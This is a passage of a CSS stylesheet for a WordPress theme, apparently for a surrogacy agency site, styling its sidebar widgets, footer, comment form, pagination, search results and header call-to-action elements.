    width: 100%;
    height: 48px;
    cursor: pointer;
    text-align: center;
    color: #fff;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
    background: 0 0;
    border: 0;
    margin-top: 10px;
    border-radius: 3px;
}
#s, .mts-subscribe input[type=text] {
    width: 100%;
    background-color: #fff;
    float: left;
    padding: 15px 0;
    text-indent: 10px;
    color: #999;
    border: 1px solid #DDD;
    border-radius: 3px;
    box-shadow: 1px 1px 3px #EEE inset;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
::-webkit-input-placeholder {
    color: #999;
}
:-moz-placeholder {
    color: #999;
}
::-moz-placeholder {
    color: #999;
}
:-ms-input-placeholder {
    color: #999;
}
:input-placeholder {
    color: #999;
}
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset {
    width: 100%}
.breadcrumb {
    margin-bottom: 15px;
}
.no-results h2 {
    font-size: 16px;
}
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: 0 0;
    padding: 0;
    font-size: 16px;
}
.topad {
    margin-bottom: 10px;
    clear: both;
}
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
#sidebars p {
    line-height: 20px;
}
.sidebar.c-4-12 {
    float: right;
    width: 29.5%;
    max-width: 340px;
}
#sidebars .wp-post-image, footer .wp-post-image {
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
#sidebars .widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
    background: #fff;
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
}
.sidebar .widget h3 {
    text-transform: uppercase;
}
.widget .title {
    font-weight: 700;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget h3 {
    margin: 0 0 15px;
}
.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {
    list-style: none!important;
    margin: 0 0 15px;
    overflow: hidden;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
    color: #aaa;
    padding-left: 0;
    background: 0 0;
    padding-top: 2px;
}
.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {
    margin: 0;
    font-size: 14px!important;
}
.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {
    display: block;
}
.widget .meta {
    font-size: 14px!important;
    overflow: hidden;
}
#sidebars #sidebar-search {
    background: #222;
}
#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {
    color: #fff;
}
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {
    width: 92px;
}
.shareit {
    padding: 12px 0 7px;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%}
.share-item.facebookbtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn {
    width: 85px;
}
.share-item.pinbtn {
    margin-top: 2px;
}
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
.social-profile-icons ul li {
    background: 0 0;
    float: left;
    list-style-type: none;
    margin: 0 8px 8px 0!important;
    padding: 0!important;
    border: none!important;
}
.social-profile-icons ul li a {
    width: 32px;
    height: 32px;
    display: block;
    float: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    line-height: 30px;
    color: #FFF!important;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}
.sidebar .social-profile-icons ul li a:hover {
    color: #fff;
    background: #666;
}
.sidebar .social-profile-icons ul li a {
    color: #fff;
}
.social-profile-icons ul li i {
    font-size: 16px;
    line-height: 32px;
}
.social-profile-icons .social-youtube a {
    background: #DD4B39;
}
.social-profile-icons .social-rss a {
    background: #EE802F;
}
.social-profile-icons .social-twitter a {
    background: #55ACEE;
}
.social-profile-icons .social-facebook a {
    background: #3B5998;
}
.social-profile-icons .social-gplus a {
    background: #DD4B39;
}
.social-profile-icons .social-vimeo a {
    background: #4BF;
}
.social-profile-icons .social-dribbble a {
    background: #EA4C89;
}
.social-profile-icons .social-tumblr a {
    background: #34526F;
}
.social-profile-icons .social-instagram a {
    background: #3F729B;
}
.social-profile-icons .social-flickr a {
    background: #FF0084;
}
.social-profile-icons .social-pinterest a {
    background: #C8232C;
}
.social-profile-icons .social-linkedin a {
    background: #0e76a8;
}
.social-profile-icons .social-github a {
    background: #171515;
}
.social-profile-icons .social-email a {
    background: #CACACA;
}
footer {
    background: #222;
    margin-top: 30px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
    clear: both;
}
footer .container {
    padding: 0;
    width: 1152px;
}
.footer-widgets {
    padding: 40px 0 10px;
    color: rgba(255, 255, 255, .25);
    overflow: hidden;
}
.footer-widgets .f-widget {
    width: 32%;
    margin-right: 2%;
    float: left;
}
.f-widget .widget {
    margin-bottom: 30px;
}
.footer-widgets .f-widget #searchform .fa-search:hover {
    cursor: pointer;
}
.f-widget a {
    color: rgba(255, 255, 255, .45);
}
.f-widget ul li {
    margin-bottom: 10px;
}
.f-widget .top-week li a {
    font-size: 15px;
}
.f-widget #s {
    background: rgba(255, 255, 255, .05);
    border: 1px solid rgba(255, 255, 255, .05);
    width: 85.8%}
.f-widget #s::-webkit-input-speech-button {
    margin-right: 8px;
}
.f-widget #searchform .fa-search {
    background: rgba(255, 255, 255, .2);
    color: rgba(255, 255, 255, .2);
}
.footer-widgets.widgets-num-3 .f-widget.last {
    margin-right: 0;
}
.widgets-num-4 .f-widget {
    width: 22.7%;
    margin-right: 3%}
.widgets-num-4 .f-widget.last {
    margin-right: 0;
}
.f-widget .ajax-search-results-container {
    background: #1c1c1c;
    color: #a5a5a5;
}
.f-widget .ajax-search-results-container.loading:after {
    background-color: rgba(0, 0, 0, .8);
}
.f-widget .ajax-search-results-container a {
    color: #fff;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 17px;
    padding-top: 20px;
    background: #fff;
    margin-bottom: 20px;
}
#copyright-note {
  text-align:right;
}
.postsby {
    margin-bottom: 25px;
}
.top {
    float: right;
    position: relative;
}
.toplink .fa-angle-double-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0;
}
.toplink {
    padding-right: 27px;
}
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    height: 12px;
    padding: 10px 10px 18px;
    position: fixed;
    right: 15px;
    bottom: 10px;
    transition: all .25s linear 0s;
    width: 20px;
    z-index: 25;
    background: #222;
    text-align: center;
    border-radius: 3px;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-double-up {
    font-size: 22px;
}
.related-posts {
    background-color: #FFF;
    margin-top: 30px;
    clear: both;
    float: left;
    width: 100%}
.related-posts h4 {
    font-size: 30px;
}
.related-posts article {
    width: 31%;
    margin-right: 3.5%;
    float: left;
}
.related-posts article:nth-child(7n-3) {
    clear: left;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
.related-posts .title {
    font-size: 16px;
    margin-top: 10px;
}
.related-posts article header {
    margin-bottom: 0;
}
.tags {
    margin: 20px 0 0;
    width: 100%;
    float: left;
}
.tags a {
    margin-left: 5px;
}
.postauthor {
    margin: 25px 0 0 -6.8%;
    padding: 30px 6.8%;
    min-height: 180px;
    background-color: #222;
    float: left;
    clear: both;
    width: 100%;
    color: #AAA;
}
.postauthor h4 {
    padding-top: 6px;
    padding-bottom: 6px;
    color: #fff;
}
.postauthor h5 {
    font-weight: 700;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
    border-radius: 50%}
.postauthor h4 a {
    color: #473636;
}
#respond h4, .postauthor h4, .postauthor-top, .total-comments {
    margin-bottom: 10px;
    margin-top: 1px;
    font-size: 30px;
}
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear {
    clear: both;
}
.left {
    float: left;
}
.right {
    float: right;
}
.last {
    margin-right: 0;
}
.tagcloud a {
    font-size: initial!important;
    padding: 2px 10px;
    margin-bottom: 3px;
    float: left;
    margin-right: 3px;
    background: #222;
    color: #FFF!important;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
    border-radius: 3px;
}
.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {
    background: #222;
}
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: 0 0;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%}
.ad-125 li:nth-child(2n+2) {
    float: right!important;
}
.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {
    margin-bottom: 0;
}
#wp-calendar {
    margin-bottom: 0;
    background: #fff;
    border: 0;
}
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
}
#wp-calendar caption {
    font-weight: 700;
    font-size: 15px;
    color: #FFF;
    text-transform: uppercase;
    background: #222;
    padding: 12px 15px;
    text-align: left;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
footer #wp-calendar {
    background: rgba(255, 255, 255, .05);
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
footer #wp-calendar caption {
    background: rgba(255, 255, 255, .05);
}
#wp-calendar td {
    border-color: rgba(255, 255, 255, .05);
}
#wp-calendar tbody tr:nth-child(1) td {
    border-top: 0;
}
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%}
.total-comments {
    padding-top: 7px;
    padding-bottom: 9px;
}
.cnumber {
    color: #2DB2EB;
}
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 27px;
    float: left;
    clear: both;
    width: 100%}
#respond h4 {
    padding-top: 5px;
    padding-bottom: 7px;
}
#commentsAdd {
    background-color: #fff;
    width: 100%;
    float: left;
    clear: both;
    margin-top: 30px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
    margin-top: 7px;
}
.comment time {
    padding-left: 10px;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
#commentform input, input.text-input {
    padding: 11px;
}
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E4E4E4;
    background: #fff;
    max-width: 85%;
    margin-right: 10px;
}
#comment, input#author, input#email, input#url {
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    color: #EE210B;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, #mtscontact_submit {
    line-height: 1;
    background-color: #0274BE;
    padding: 12px 15px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    transition: all .2s linear;
    border-radius: 3px;
}
#commentform input#submit:hover, #mtscontact_submit:hover {
    background: #222;
    color: #fff;
}
#mtscontact_submit {
    float: right;
    width: auto;
}
.error {
    color: red;
}
.thanks p {
    color: green;
}
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 30px;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p {
    margin-bottom: 5px;
}
.ago {
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
}
.fn {
    line-height: 1.375em;
    font-weight: 700;
}
.fn a {
    color: #EE210B;
    font-weight: 700;
    font-size: 15px;
}
.comment-meta {
    font-size: 12px;
}
.commentmetadata {
    overflow: hidden;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li {
    list-style: decimal;
}
.reply {
    margin-top: 0;
    padding-bottom: 0;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    font-weight: 700;
    float: left;
    padding: 0;
    color: #BDBDBD;
    font-size: 12px;
}
#commentsAdd #respond h4 {
    margin-bottom: 19px;
}
.comment #respond #respond {
    margin-top: 20px;
}
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%}
.commentlist .children li {
    padding-bottom: 0;
}
.avatar {
    float: left;
}
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: 700;
}
.commentmetadata ol, .commentmetadata ul {
    margin-top: 5px;
}
#commentform textarea {
    width: 95.5%;
    border: 1px solid #E4E4E4;
    background: #fff;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
}
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 25px;
    margin-bottom: 0;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 10px 13px;
    background: #0274BE;
    min-width: 36px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
    text-align: center;
}
#load-posts a, .pagination a {
    background: #222;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: #fff;
    padding: 10px 13px;
    min-width: 36px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
}
#fs2_load_more_button .fa, #load-posts .fa {
    margin-right: 5px;
}
.pagination a:hover {
    color: #fff;
}
.pagination .nav-previous {
    float: left;
}
.pagination .nav-next {
    float: right;
}
.pagination .nav-next a, .pagination .nav-previous a {
    color: #fff!important;
}
.pagination .nav-next a:hover, .pagination .nav-previous a:hover {
    background-color: #222;
}
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: 0 0;
    margin-right: 0;
}
.single .pagination a:hover .currenttext {
    color: #fff;
}
.contact-form {
    position: relative;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, .8);
}
.contact-form input, .contact-form label, .contact-form textarea {
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.contact-form input[type=submit], .contact-form label {
    margin-top: 12px;
}
.mtscontact_error {
    color: #B90101;
}
.widget_search {
    overflow: visible;
}
.ajax-search-box-open #s {
    border-bottom: 1px solid #fff;
}
.ajax-search-results-container {
    position: absolute;
    top: 39px;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    z-index: 9;
    background: #FFF;
    border: 1px solid #fff;
    border-top: none;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255, 255, 255, .8);
}
ul.ajax-search-results {
    margin: 4px 0 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 50px;
    padding: 0 8px;
}
.ajax-search-results .wp-post-image {
    margin: 5px 10px 0 0;
}
.ajax-search-meta {
    margin: 6px 8px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link {
    float: right;
}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    -webkit-transition: width .8s;
    -moz-transition: width .8s;
    -o-transition: width .8s;
    transition: width .8s;
}
.admin-bar .pace .pace-progress {
    top: 32px;
}
.pace-inactive {
    display: none;
}
#load-posts a {
    font-weight: 700;
}
#load-posts a.inactive {
    cursor: default;
}
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #222;
    font-family: monospace;
    color: #aaa;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.flex-video embed, .flex-video iframe, .flex-video object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%}
#parallax {
    position: relative;
    padding-bottom: 20%;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 15px;
}
#page.parallax {
    padding-top: 15px;
}
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star {
    margin: 4px 0;
}
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.widget .widget_wp_review_tab .review-total-only.large-thumb {
    top: 15px;
    right: 15px;
}
.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {
    border: none;
    overflow: hidden;
}
.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}
.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {
    font-weight: 400;
}
.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {
    border-bottom: 1px solid #1B1B1B;
    border-left: 1px solid #1B1B1B;
}
.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {
    border-right: none;
}
.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {
    background: #333;
    color: #7E7D7D;
    border: none;
    padding: 14px 0;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    border-left: 1px solid #1B1B1B;
}
.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {
    background: #222;
    color: #fff;
    border-bottom: 0;
}
.widget .wpt_widget_content #tags-tab-content ul li {
    float: left;
}
.wpt_widget_content #tags-tab-content ul li a {
    font-size: initial;
    border-radius: 3px;
}
.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {
    padding-bottom: 15px;
}
.widget .review-total-only, .widget .review-total-only.small-thumb {
    font-size: 13px;
    padding: 0;
    color: #222;
    background: 0 0;
}
footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {
    color: #777;
}
.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {
    right: 0;
}
footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {
    top: 15px;
    right: 15px;
}
.widget .review-total-only.large-thumb {
    padding: 4px 10px;
    background: #222;
    color: #fff;
}
footer .review-total-only.small-thumb .review-result-wrapper i {
    color: #fff!important;
}
.sidebar .widget .wpt_widget_content ul.has-4-tabs li {
    border-bottom: 0;
}
.widget .wpt_widget_content #tags-tab-content ul {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 5px 0 0;
}
.widget .wpt_widget_content {
    border: 0;
}
footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {
    background: rgba(255, 255, 255, .05);
    padding: 0;
}
footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {
    border-bottom-color: rgba(255, 255, 255, .05);
    padding: 15px;
    margin-bottom: 0;
}
.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {
    color: #aaa;
    font-size: 14px!important;
    line-height: 1.6;
    overflow: hidden;
}
footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {
    color: rgba(255, 255, 255, .25);
}
.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {
    background: #333;
    border-left: 1px solid #1B1B1B;
    border-bottom: 1px solid #1B1B1B;
}
footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {
    background: rgba(255, 255, 255, .2);
    color: #fff;
}
footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {
    padding-top: 15px;
}
footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {
    border-left: 0;
}
.mts-cart {
    z-index: 1;
    float: right;
    color: #777;
}
.mts-cart span a {
    display: inline-block;
    padding: 17px 15px 16px 3px;
}
.mts-cart>span:last-child a {
    padding-right: 0;
}
#header .secondary-navigation a {
    font-family: Raleway;
    font-weight: 500;
    font-size: 14px;
    color:#444646;
    text-shadow: 1px 1px 1px #fff;
    text-transform: uppercase;
    letter-spacing: .5px;
}
.regular_header div#primary-nav {
    display: none;
}
div#regular-header {
    overflow: hidden;
    clear: both;
    border-top: 5px solid #1D95A8;
    padding: 0;
}
#header {
    height: 80px;
}
.home article {
    width: 100%}
.home .breadcrumb, .home .entry-title {
    display: none;
}
.contact-form {
    max-width: 300px;
}
.contact-form textarea {
    height: 200px;
}
.secondary-navigation #navigation ul .current-menu-item {
    box-sizing: border-box;
    color: #fff;
}
.secondary-navigation #navigation ul .current-menu-item a {
    color: #fff;
}
.secondary-navigation #navigation ul .current-menu-item a:hover {
    font-weight: 500;
}
.secondary-navigation a {
    text-align: left;
    text-decoration: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.widget li {
    list-style-type: none;
}
.latestPost .title a {
    color: #1D95A8!important;
}
.postauthor h4, .postauthor-top, .total-comments {
    font-size: 20px;
}
#logo img {
    max-width: 130px;
}
#header .logo-wrap {
    padding: 0;
    margin: 0;
}
.primary-navigation {
    display: none;
}
div.wpcf7-validation-errors {
    display: none!important;
}
.wpcf7 p {
    margin-bottom: 10px;
}
.wpcf7 input[type=submit] {
    background: #1D95A8;
    border-color: #1D95A8;
    color: #fff;
    width: 120px;
}
div#regular-header {
    max-height: 85px;
}
.logo-wrap {
    margin: 29px 0;
    overflow: visible;
}
.home article header {
    margin-bottom: 0;
}
.home .article {
    padding: 0;
}
.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {
    padding-right: 25px;
}
.cycloneslider-template-standard .cycloneslider-caption-description {
    padding: 0 20px 15px 45px;
    font-size: 13px;
    letter-spacing: .7px;
    line-height: 1.5;
}
.cycloneslider-template-standard .cycloneslider-caption {
    text-align: center!important;
}
.homepage-content {
    padding: 1% 4%}
#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {
    font-size: 13px!important;
    line-height: 1.5!important;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
 
}
#header {
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */
}
.home #page {
    padding-top: 0;
}
.front-banner {
    background: url(images/surrogacy-intended-parents.jpg) no-repeat;
    width: 100%;
    max-width: 1153px;
    height: 423px;
    position: relative;
    background-size: cover;
    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);
}
.caption-title {
    font-size: 16.5px;
    font-weight: 600;
    font-family: 'open sans', arial;
    color: #fff;
    letter-spacing: .3px;
    text-align: right;
    max-width: 480px;
    background: rgba(0, 0, 0, .8);
    position: absolute;
    padding: 15px 20px;
    top: 15%;
    right: 0;
    border-radius: 5px 0 0 5px;
}
.caption-description {
    font-size: 14px;
    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    letter-spacing: .3px;
    color: #fff;
    text-align: right;
    background: rgba(0, 0, 0, .8);
    position: absolute;
    right: 0;
    bottom: 35%;
    padding: 5px 10px;
    border-radius: 5px 0 0 5px;
}
.cta-frt {
    background: #DA4453;
    color: #fff;
    border: none;
    font-size: 14px;
    padding: 5px 20px 5px 12px;
    border-radius: 3px;
    margin-left: 20px;
}
.cta-frt:after {
    content: "\f144";
    font-family: FontAwesome;
    position: relative;
    left: 7px;
    top: 1px;
}
#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {
    background: #91B562;
}
.sidebar-alt {
    float: right;
    width: 29.5%;
    max-width: 340px;
}
.postauthor {
    display: none;
}
ul ul a {
    line-height: 1.5;
    color: #777!important;
}
#header .secondary-navigation a:hover {
    font-weight: 500;
}
.cta-frt:hover {
    cursor: pointer;
}
.home .post-content {
    padding: 20px;
}
.widget li {
    font-size: 14px;
}
#navigation ul li {
    line-height: 0;
}
.secondary-navigation {
    display: block;
    float: right;
    margin-top: 40px;
}
.secondary-navigation a {
    padding: 20px 25px;
}
#header h1, #header h2 {
    top: 10px;
}
.top-cta a {
    color: #000;
    font-size: 12.5px;
    margin-right: 30px;
    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/
    letter-spacing: .5px;
}
.top-cta a:hover {
    color: #000;
    text-decoration: underline;
}
.top-cta a i {
    color: #DA4453;
    font-size: 20px;
    position: relative;
    top: 3px;
    text-shadow: none;
}
.top-phone {
    right: 30px;
    position: absolute;
    top: 2px;
    display: block;
    z-index: 9999;
    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/
}
.top-phone-icon {
    margin-right:5px;
    font-size:22px;
    position:relative;
    top:3px;
    color:#DA4453;
}
.tp-text {
  color:#000; 
  font-family:'open sans', arial;
  font-weight:bold;
  text-transform:UPPERCASE;   
}
.top-phone .tp-circle {
    color:#DA4453;
    font-size:20px;
    position:relative;
    top:1px;
    text-shadow:none;
    margin:0 5px;
}
.bottom-phone-icon {
    margin-right:5px;
    font-size:20px;
    position:relative;
    top:3px;
}
.top-call-link {
    color: #000;
    font-size: 18px;
    font-weight:bold;
    font-family: 'Open Sans', sans-serif;
}
.top-call-link:hover {
    color: #000;
    text-decoration: underline;
}
.bottom-call-link, .sitemap {
    color: #DA4453 !important;
    font-size: 16px;
    font-family: 'Open Sans', sans-serif;
}
.sitemap {
}
.cta-link {
    font-weight: 700;
    font-size: 16px;
    letter-spacing: .3px;
    color: #DA4453;
    font-family: 'Open Sans', sans-serif;
}
.cta-link:hover {
    color: #DA4453;
}
.fp-link-1 {
    margin-right: 20px;
}
.fp-link-2 {
    margin-left: 20px;
}
#click-menu {
    right: 3px!important;
    top: 43px!important;
    background: 0 0!important;
}
#click-menu .threeLines .line {
    position: relative;
    right: 13px;
}
#responsive-menu .menu-item-has-children>a:after {
    content: "";
    font-family: arial!important;
}
